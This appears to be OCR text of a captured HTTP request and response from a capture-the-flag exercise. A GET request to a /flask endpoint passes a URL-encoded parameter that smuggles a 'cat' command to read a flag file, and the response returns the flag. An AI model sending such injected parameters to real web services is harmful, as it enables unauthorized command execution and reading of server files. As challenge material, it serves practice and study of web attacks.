 Request
Pretty Raw Hex \n
1 GET /flask?name=%3Fname%3Dcat%2520%2F18f6eb3b07daebaf4482_flag HTTP/1.1
2 Host: 123.56.236.235:38616
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 27 May 2023 08:39:06 GMT
4 Content-Length: 42
5 Connection: close
6
7 flag{adcf5222-c40a-4554-9341-a9caf6f24c71}